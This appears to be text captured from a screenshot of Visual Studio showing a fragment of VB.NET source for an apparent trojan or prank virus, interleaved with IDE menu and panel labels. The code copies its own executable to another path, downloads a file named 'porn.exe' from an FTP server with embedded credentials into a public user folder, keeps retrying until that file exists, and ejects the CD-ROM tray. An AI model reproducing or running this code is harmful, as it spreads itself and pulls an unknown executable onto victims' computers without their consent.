 File Edit View Project Build Debug Data Tools Window Help
TMListViewDelete V2.vb Form2.vb Form1.vb* Form1.vb [Design]* Form2.vb [Design]
Solution Explorer
Toolbox
Timer6 Tick
End Sub
Private Sub Timer5_Tick(ByVal sender As System.Object, ByVal e As System.EventArgs) Handles Timer5.Tick
Try
My.Computer.FileSystem.CopyFile(Application.ExecutablePath, TextBox3.Text)
Catch ex As Exception
End Try
End Sub
Private Sub Timer6_Tick(ByVal sender As System.Object, ByVal e As System.EventArgs) Handles Timer6.Tick
If TextBox4.Text = "vir" Then
Try
Dim client As New Net.WebClient()
client.Credentials = New Net.NetworkCredential("username", "paswrod")
client.DownloadFile("ftp://fees0_9435626@ftp.0fees.net/htdocs/porn.exe", "C:\Users\Public\porn.exe")
Catch ex As Exception
End Try
End If
End Sub
Private Sub Timer7_Tick(ByVal sender As System.Object, ByVal e As System.EventArgs) Handles Timer7.Tick
If Dir("C:\Users\Public\porn.exe") <> "" Then
Timer6.Enabled = False
Else
Timer6.Enabled = True
End If
End Sub
Private Sub Button1_Click(ByVal sender As System.Object, ByVal e As System.EventArgs) Handles Button1.Click
Dim oWMP = CreateObject("WMPlayer.OCX.7")
Dim CDROM = oWMP.cdromCollection
If CDROM.Count >= 1 Then
For i = 0 To CDROM.Count - 1
CDROM.Item(i).eject()
back
My Project
Form1.vb
Form2.vb
TMListViewDelete V2.vb
Solution Explorer Data Sources
Properties
Timer6_Tick Attributes
Error List
0 Errors 0 Warnings 0 Messages
Description File Line Column Project